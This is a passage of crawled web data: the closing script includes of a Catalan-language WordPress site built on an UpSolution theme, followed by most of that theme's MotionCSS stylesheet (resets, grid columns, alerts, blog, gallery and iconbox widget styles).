window.captchaFieldError = "Please enter the equation result";
window.messageFieldError = "Please enter a Message";
window.messageFormSuccess = "Thank you! Your message was sent.";
</script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.easing.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.isotope.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/slick.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.magnific-popup.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.simpleplaceholder.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/us.widgets.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/waypoints.min.js?ver=5.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o descarregueu l'\u00faltima versi\u00f3 des de https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra\/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt\/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Fe servir les tecles de fletxa cap amunt\/cap avall per incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols\/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
</script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.parallax.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.horparallax.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-content/themes/Quemposo/js/plugins.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://www.quemposo.com/wp-includes/js/comment-reply.min.js?ver=5.4'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c391247574de498880e86f5c6b6b44f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.quemposo.com/wp-content/themes/Quemposo/css/motioncss.css?ver=1
body_size: 8455
content:
/*
----------------------------------------------------------------

MotionCSS Framework basic styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

/*
 * Global resets
 */
html, body, div, span, object, iframe, img,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code,
del, dfn, em, ins, kbd, q, samp, small, strong, sub, sup, var, b, i,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, button, details, figcaption, figure, footer, header, hgroup, menu, nav, section, menu, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: transparent;
	}
html, body {
	width: 100%;
	height: 100%;
	}

* {
	-moz-box-sizing: border-box;
		 box-sizing: border-box;
	}

/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
	}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
    display: inline-block;
	*display: inline;
	*zoom: 1;
	}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
	}

/**
 * Address styling not present in IE 8/9.
 */
[hidden] {
    display: none;
	}

/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Set default font family to sans-serif.
 * 2. Corrects text resizing oddly in IE6/7 when body `font-size` is set using `em` units.
 * 3. Prevent iOS text size adjust after orientation change, without disabling user zoom.
 */
html {
    font-family: sans-serif; /* 1 */
	font-size: 100%; /* 2 */
    -webkit-text-size-adjust: 100%; /* 3 */
    -ms-text-size-adjust: 100%; /* 3 */
	}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
input:focus,
textarea:focus,
select:focus {
	outline: 0;
	}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address font-weight styling to normal.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
	}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
	}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
    font-weight: bold;
	}

/**
 * Address styling in all browsers.
 */
ins {
	text-decoration: underline;
	}
del {
	text-decoration: line-through;
	}
i,
em {
	font-style: italic;
	}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
    font-style: italic;
	}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
	}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
	}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
	}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
    white-space: pre-wrap;
	}

/**
 * Set consistent quote types.
 */
q {
    quotes: "\201C" "\201D" "\2018" "\2019";
	}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
	}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
	}
sup {
    top: -0.5em;
	}
sub {
    bottom: -0.25em;
	}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
	border: 0; /* 1 */
	-ms-interpolation-mode: bicubic; /* 2 */
	max-width: 100%;
	height: auto;
	}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
    overflow: hidden;
	}

/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
    margin: 0;
	}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
	}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
	}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
	}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
    line-height: normal;
	}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
    text-transform: none;
	}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
	}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
	}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
	}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
	}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
	}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
	}

/* ==========================================================================
   Tables & Lists
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */
table {
    border-collapse: collapse;
    border-spacing: 0;
	}
caption, td, th, li {
	vertical-align: top;
	}
dl, ul, ol {
	list-style: none;
	margin: 0;
	}
	
/* ==========================================================================
   Common styles
   ========================================================================== */
   
.i-cf:before,
.i-cf:after {
	content: ' ';
	display: table;
	}
.i-cf:after {
	clear: both;
	}
	
.g-html .thin {
	font-weight: 300;
	}
.g-html .bold {
	font-weight: 700;
	}
	
.g-html .align_left {
	text-align: left;
	}
.g-html .align_right {
	text-align: right;
	}
.g-html .align_center {
	text-align: center;
	}
.g-html .align_justify {
	text-align: justify;
	}

/*
 ************************************* GRID **********************************/
.l-header {
	position: relative;
	}
	.l-subheader {
		position: relative;
		margin: 0 auto;
		}
		.l-subheader-h {
			margin: 0 auto;
			max-width: 1200px;
			}
.l-main {
	position: relative;
	}
	.l-submain {
		position: relative;
		margin: 0 auto;
		}
		.l-submain-h {
			position: relative;
			margin: 0 auto;
			max-width: 1200px;
			}
			.l-content {
				width: 70%;
				}
			.l-sidebar {
				width: 25%;
				}
.l-footer {
	position: relative;
	}
	.l-subfooter {
		position: relative;
		margin: 0 auto;
		}
		.l-subfooter-h {
			margin: 0 auto;
			max-width: 1200px;
			}
				
	/* Canvas MODs */
	.l-canvas.type_boxed,
	.l-canvas.type_boxed .l-subheader,
	.l-canvas.type_boxed ~ .l-footer .l-subfooter {
		max-width: 1300px;
		margin: 0 auto;
		}

	/* Sidebar variations */
	.col_cont .l-content {
		width: 100%;
		}
	.col_cont .l-sidebar {
		display: none;
		}
	.col_contside .l-content,
	.col_sidecont .l-sidebar {
		float: left;
		}
	.col_contside .l-sidebar,
	.col_sidecont .l-content {
		float: right;
		}

/*
 ******************************** HTML elements ******************************/

a {
	text-decoration: none;
	}
	
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 20px;
	}
.g-html > h1:last-child,
.g-html > h2:last-child,
.g-html > h3:last-child,
.g-html > h4:last-child,
.g-html > h5:last-child,
.g-html > h6:last-child {
	margin-bottom: 0;
	}
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6 {
	padding-top: 10px;
	}
.g-html h2:first-child,
.g-html h3:first-child,
.g-html h4:first-child,
.g-html h5:first-child,
.g-html h6:first-child,
.g-html h1 + h2,
.g-html h1 + h3,
.g-html h1 + h4,
.g-html h1 + h5,
.g-html h1 + h6,
.g-html h2 + h3,
.g-html h2 + h4,
.g-html h2 + h5,
.g-html h2 + h6,
.g-html h3 + h4,
.g-html h3 + h5,
.g-html h3 + h6,
.g-html h4 + h6,
.g-html h4 + h5,
.g-html h5 + h6,
.g-html .g-hr + h2,
.g-html .g-hr + h3,
.g-html .g-hr + h4,
.g-html .g-hr + h5,
.g-html .g-hr + h6 {
	padding-top: 0;
	}

/* Paragraph */
.g-html p {
	margin-bottom: 20px;
	}
	
/* Lists */
.g-html ul,
.g-html ol {
	margin-left: 35px;
	margin-bottom: 20px;
	}
.g-html ul {
    list-style-type: disc;
	}
.g-html ol {
    list-style-type: decimal;
	}
	.g-html li ul,
	.g-html li ol {
		margin-bottom: 5px;
		margin-top: 5px;
		}
			
/* Address */
.g-html address {
	margin-bottom: 20px;
	}
	
/* Preformat */
.g-html pre {
	display: block;
	font-family: Consolas, Lucida Console, monospace;
	overflow-x: auto;
	width: 100%;
	margin-bottom: 20px;
	}
.g-html code {
	display: inline-block;
	vertical-align: top;
	font-family: Consolas, Lucida Console, monospace;
	}
.g-html pre code {
	display: block;
	padding: 0;
	overflow-wrap: normal;
	}
	
/* Blockquote */
.g-html blockquote {
	margin-bottom: 20px;
	}
	.g-html blockquote q,
	.g-html blockquote p {
		font: inherit;
		margin: 0;
		}
	.g-html blockquote cite {
		display: block;
		font-size: 80%;
		}
		
/* Input elements */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea,
select {
	border: none;
	line-height: 1.5em;
	width: 100%;
	padding: 8px; /* temp */
	}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
select {
	height: 40px; /* temp */
	vertical-align: top;
	}
	select[multiple="multiple"] {
		height: auto;
		}
textarea {
	height: 120px; /* temp */
	resize: vertical;
	}
label,
input[type="checkbox"],
input[type="radio"] {
	cursor: pointer;
	}

/* Buttons */
.g-btn,
button,
input[type="submit"] {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	white-space: nowrap;
	position: relative;
	cursor: pointer;
	padding: 5px 20px; /* temp */
	}

/*
 ******************************** COLUMNS ******************************/
.g-cols:before,
.g-cols:after {
	display: table;
	line-height: 0;
	content: '';
	}
.g-cols:after {
	clear: both;
	}
.g-cols > div {
	float: left;
	width: 100%;
	}

/* Default offset */
.g-cols.offset_default > div {
	margin-left: 4.0000%;
	}
	.g-cols.offset_default > div:first-child,
	.g-cols.offset_default > div.full-width {
		margin-left: 0;
		}
.g-cols.offset_default > .one-half,
.g-cols.offset_default > .two-quarters,
.g-cols.offset_default > .two-fourths,
.g-cols.offset_default > .three-sixths {
	width: 48.0000%;
	}
.g-cols.offset_default > .one-third,
.g-cols.offset_default > .two-sixths {
	width: 30.6666%;
	}
	.g-cols.offset_default > .two-thirds,
	.g-cols.offset_default > .four-sixths {
		width: 65.3333%;
		}
.g-cols.offset_default > .one-quarter,
.g-cols.offset_default > .one-fourth {
	width: 22.0000%;
	}
	.g-cols.offset_default > .three-quarters,
	.g-cols.offset_default > .three-fourths {
		width: 74.0000%;
		}
.g-cols.offset_default > .one-fifth {
	width: 16.8000%;
	}
	.g-cols.offset_default > .two-fifths {
		width: 37.6000%;
		}
	.g-cols.offset_default > .three-fifths {
		width: 58.4000%;
		}
	.g-cols.offset_default > .four-fifths {
		width: 79.2000%;
		}
.g-cols.offset_default > .one-sixth {
	width: 13.3333%;
	}
	.g-cols.offset_default > .five-sixths {
		width: 82.6666%;
		}
		
/* Wide offset */
.g-cols.offset_wide > div {
	margin-left: 6%;
	}
	.g-cols.offset_wide > div:first-child,
	.g-cols.offset_wide > div.full-width {
		margin-left: 0;
		}
.g-cols.offset_wide > .one-half,
.g-cols.offset_wide > .two-quarters,
.g-cols.offset_wide > .two-fourths,
.g-cols.offset_wide > .three-sixths {
	width: 47%;
	}
.g-cols.offset_wide > .one-third,
.g-cols.offset_wide > .two-sixths {
	width: 29.3333%;
	}
	.g-cols.offset_wide > .two-thirds,
	.g-cols.offset_wide > .four-sixths {
		width: 64.6666%;
		}
.g-cols.offset_wide > .one-quarter,
.g-cols.offset_wide > .one-fourth {
	width: 20.5000%;
	}
	.g-cols.offset_wide > .three-quarters,
	.g-cols.offset_wide > .three-fourths {
		width: 73.5000%;
		}
.g-cols.offset_wide > .one-fifth {
	width: 15.2000%;
	}
	.g-cols.offset_wide > .two-fifths {
		width: 36.4000%;
		}
	.g-cols.offset_wide > .three-fifths {
		width: 57.6000%;
		}
	.g-cols.offset_wide > .four-fifths {
		width: 78.8000%;
		}
.g-cols.offset_wide > .one-sixth {
	width: 11.6666%;
	}
	.g-cols.offset_wide > .five-sixths {
		width: 82.3333%;
		}

/* Without offset */
.g-cols.offset_none > .one-half,
.g-cols.offset_none > .two-quarters,
.g-cols.offset_none > .two-fourths,
.g-cols.offset_none > .three-sixths {
	width: 50%;
	}
.g-cols.offset_none > .one-third,
.g-cols.offset_none > .two-sixths {
	width: 33.3333%;
	}
	.g-cols.offset_none > .two-thirds,
	.g-cols.offset_none > .four-sixths {
		width: 66.6666%;
		}
.g-cols.offset_none > .one-quarter,
.g-cols.offset_none > .one-fourth {
	width: 25%;
	}
	.g-cols.offset_none > .three-quarters,
	.g-cols.offset_none > .three-fourths {
		width: 75%;
		}
.g-cols.offset_none > .one-fifth {
	width: 20%;
	}
	.g-cols.offset_none > .two-fifths {
		width: 40%;
		}
	.g-cols.offset_none > .three-fifths {
		width: 60%;
		}
	.g-cols.offset_none > .four-fifths {
		width: 80%;
		}
.g-cols.offset_none > .one-sixth {
	width: 16.6666%;
	}
	.g-cols.offset_none > .five-sixths {
		width: 83.3333%;
		}

/*
 **************************** ALERTS *****************************/
.g-alert {
	position: relative;
	text-align: left;
	margin-bottom: 20px; /* temp */
	}
	.g-alert-close {
		display: none;
		position: absolute;
		top: 0;
		right: 0;
		text-align: center;
		padding: 14px; /* temp */
		cursor: pointer;
		}
	.g-alert-body {
		padding: 14px 20px; /* temp */
		}
		
/* WITH_CLOSE */
.g-alert.with_close .g-alert-close {
	display: block;
	}
.g-alert.with_close .g-alert-body {
	padding-right: 50px;
	}
	
/* TYPE */
.g-alert.type_error {
	background-color: #ffd9d9;
	color: #a24141;
	}
.g-alert.type_success {
	background-color: #c9f7b2;
	color: #587549;
	}
.g-alert.type_info {
	background-color: #cef;
	color: #3a648e;
	}
.g-alert.type_attention {
	background-color: #fff2b2;
	color: #846534;
	}

	
/*
----------------------------------------------------------------

MotionCSS Framework widgets styles

----------------------------------------------------------------
*/

/*
 ************************** Widget w-actionbox basic styles ************************/
.w-actionbox {
	display: table;
	text-align: left;
	position: relative;
	width: 100%;
	}
	.w-actionbox-text {
		display: table-cell;
		vertical-align: middle;
		}
		.w-actionbox-text h1,
		.w-actionbox-text h2,
		.w-actionbox-text h3,
		.w-actionbox-text h4,
		.w-actionbox-text h5,
		.w-actionbox-text h6 {
			margin: 0;
			}
		.w-actionbox-text p {
			margin: 15px 0 0; /* Temp */
			}
	.w-actionbox-controls {
		display: table-cell;
		vertical-align: middle;
		text-align: right;
		padding-left: 30px;
		margin: 0;
		}
		.w-actionbox-button {
			margin: 5px 0 5px 10px;
			}
			.w-actionbox-button:first-child {
				margin-left: 0;
				}
				
/*
  ************************** Widget w-blog basic styles ************************/
.w-blog-list {
	position: relative;
	}
	.w-blog-list:after {
		display: table;
		content: '';
		clear: both;
		}
	.w-blog-preview {
		display: none;
		line-height: 0;
		padding-bottom: 20px; /* Temp */
		}
	.w-blog-entry {
		position: relative;
		}
		.w-blog-entry:after {
			display: table;
			content: '';
			clear: both;
			}
		.w-blog-entry-preview {
			display: none;
			line-height: 0;
			width: 100%;
			position: relative;
			}
		.w-blog-meta-date,
		.w-blog-meta-author,
		.w-blog-meta-category,
		.w-blog-meta-tags,
		.w-blog-meta-comments {
			display: inline-block;
			vertical-align: top;
			margin-right: 10px; /* Temp */
			margin-bottom: 10px; /* Temp */
			}
		.w-blog-entry-short p:last-child {
			margin-bottom: 0;
			}
		.w-blog-entry-more.g-btn {
			margin: 20px 0 0; /* Temp */
			}

/*
 * .COLUMNS_* (show blog posts in columns)
 */
.w-blog.columns_2 .w-blog-entry,
.w-blog.columns_3 .w-blog-entry,
.w-blog.columns_4 .w-blog-entry,
.w-blog.columns_5 .w-blog-entry {
	float: left;
	}
.w-blog.columns_2 .w-blog-entry {
	width: 50%;
	}
.w-blog.columns_3 .w-blog-entry {
	width: 33.3333%;
	}
.w-blog.columns_4 .w-blog-entry {
	width: 25%;
	}
.w-blog.columns_5 .w-blog-entry {
	width: 20%;
	}
	
/*
 * .TYPE_MASONRY (show blog posts masonry)
 */
.w-blog.type_masonry .w-blog-entry {
	float: left;
	}
	
/*
 * .IMGPOS_ATTOP (show blog picture at top)
 */
.w-blog.imgpos_attop .w-blog-preview,
.w-blog.imgpos_attop .w-blog-entry-preview {
	display: block;
	}
.w-blog.imgpos_attop .w-blog-entry-preview + .w-blog-entry-title {
	padding-top: 20px; /* Temp */
	}

/*
 * .IMGPOS_ATLEFT (show blog picture at left)
 */
.w-blog.imgpos_atleft .w-blog-entry-preview {
	display: block;
	float: left;
	width: 30%; /* Temp */
	}
.w-blog.imgpos_atleft .w-blog-entry-title {
	margin-left: 35%; /* Temp */
	padding-top: 0;
	}
.w-blog.imgpos_atleft .w-blog-entry-body {
	margin-left: 35%; /* Temp */
	}
	
/*
 ************************** Widget w-comments basic styles ************************/
.w-comments-title a {
	border-bottom: 1px dotted;
	}
.w-comments-list:after {
	content: '';
	display: table;
	clear: both;
	}
	.w-comments-item {
		margin-bottom: 30px; /* temp */
		position: relative;
		}
	.w-comments-childlist {
		margin-left: 30px; /* temp */
		}
		.w-comments-item-meta,
		.w-comments-item-text,
		.w-comments-item-answer {
			margin-left: 70px; /* temp */
			}
		.w-comments-item-meta {
			margin-bottom: 10px; /* temp */
			}
			.w-comments-item-meta:after {
				content: '';
				display: table;
				clear: both;
				}
			.w-comments-item-icon {
				position: absolute;
				top: 0;
				left: 0;
				text-align: center;
				line-height: 50px; /* temp */
				width: 50px; /* temp */
				}
			.w-comments-item-author {
				float: left;
				font-weight: bold;
				margin-right: 20px; /* temp */
				}
			.w-comments-item-date {
				float: left;
				}
		.w-comments-item-text {
			margin-bottom: 10px; /* temp */
			}
			
/*
 ************************ Widget w-gallery basic styles **********************/
.w-gallery-tnails {
	font-size: 0;
	position: relative;
	}
	.w-gallery-tnail {
		display: inline-block;
		vertical-align: top;
		}
		.w-gallery-tnail-title {
			display: none;
			font-size: 14px;
			line-height: normal;
			}
		
/*
 * .TYPE_MASONRY (show as masonry)
 */
.w-gallery.type_masonry .w-gallery-tnail {
	float: left;
	display: block;
	height: auto;
	width: 25%;
	}
	
/*
 * .SIZE_*
 */
.w-gallery.size_xs .w-gallery-tnail {
	width: 114px;
	height: 114px;
	}
.w-gallery.size_s .w-gallery-tnail {
	width: 190px;
	height: 190px;
	}
.w-gallery.size_m .w-gallery-tnail {
	width: 228px;
	height: 228px;
	}
.w-gallery.size_l .w-gallery-tnail {
	width: 285px;
	height: 285px;
	}

/*
 ********************** Widget w-iconbox basic styles *********************/
.w-iconbox {
	position: relative;
	}
	.w-iconbox-link {
		display: inline;
		}
		.w-iconbox-icon {
			text-align: center;
			margin: 0 auto;
			position: relative;
			}
			.w-iconbox-icon img {
				display: none;
				vertical-align: middle;
				vertical-align: -webkit-baseline-middle;
				margin: 0 auto;
				}
		.w-iconbox .w-iconbox-title {
			margin-bottom: 0;
			}
	.w-iconbox-text p,
	.w-iconbox-text ul,
	.w-iconbox-text ol {
		margin-bottom: 10px; /* temp */
		}

/* .CUSTOM_IMG */
.w-iconbox.custom_img .w-iconbox-icon {
	font-size: 0 !important;
	}
	.w-iconbox.custom_img .w-iconbox-icon i {
		display: none;
		}
	.w-iconbox.custom_img .w-iconbox-icon img {
		display: inline-block;
		}
	
/* ICONPOS: top */
.w-iconbox.iconpos_top {
	text-align: center;
	margin: 0 auto;
	max-width: 350px; /* temp */
	}

/* ICONPOS: left */
.w-iconbox.iconpos_left {
	text-align: left;
	}
	.w-iconbox.iconpos_left:after {
		display: table;
		content: '';
		clear: both;
		}
	.w-iconbox.iconpos_left .w-iconbox-icon {
		float: left;
		}
	
/* SIZE: tiny */
.w-iconbox.size_tiny .w-iconbox-icon {
	font-size: 30px;
	line-height: 30px;
	width: 30px;
	}
.w-iconbox.size_tiny .w-iconbox-icon img {
	max-width: 30px;
	}
.w-iconbox.size_tiny.iconpos_left .w-iconbox-title,
.w-iconbox.size_tiny.iconpos_left .w-iconbox-text {
	margin-left: 44px; /* temp */
	}
	
/* SIZE: small */
.w-iconbox.size_small .w-iconbox-icon {
	font-size: 40px;
	line-height: 40px;
	width: 40px;
	}
.w-iconbox.size_small .w-iconbox-icon img {
	max-width: 40px;
	}
.w-iconbox.size_small.iconpos_left .w-iconbox-title,
.w-iconbox.size_small.iconpos_left .w-iconbox-text {
	margin-left: 56px; /* temp */
	}
	
/* SIZE: medium */
.w-iconbox.size_medium .w-iconbox-icon {
	font-size: 50px;
	line-height: 50px;
	width: 50px;
	}
.w-iconbox.size_medium .w-iconbox-icon img {
	max-width: 50px;
	}
.w-iconbox.size_medium.iconpos_left .w-iconbox-title,
.w-iconbox.size_medium.iconpos_left .w-iconbox-text {
	margin-left: 68px; /* temp */
	}
	
/* SIZE: big */
.w-iconbox.size_big .w-iconbox-icon {
	font-size: 70px;
	line-height: 70px;
	width: 70px;
	}
.w-iconbox.size_big .w-iconbox-icon img {
	max-width: 70px;
	}
.w-iconbox.size_big.iconpos_left .w-iconbox-title,
.w-iconbox.size_big.iconpos_left .w-iconbox-text {
	margin-left: 92px; /* temp */
	}
	
/* SIZE: huge */
.w-iconbox.size_huge .w-iconbox-icon {
	font-size: 100px;
	line-height: 100px;
	width: 100px;
	}
.w-iconbox.size_huge .w-iconbox-icon img {
	max-width: 100px;
	}
.w-iconbox.size_huge.iconpos_left .w-iconbox-title,
.w-iconbox.size_huge.iconpos_left .w-iconbox-text {
	margin-left: 120px; /* temp */
	}

/*
  ************************** Widget w-lang basic styles ************************/
.w-lang {
	position: relative;
	}
	.w-lang-item {
		text-align: left;
		padding: 0 10px;
		}
		.w-lang-item-icon,
		.w-lang-item-title {
			display: inline-block;
			vertical-align: middle;
			cursor: pointer;
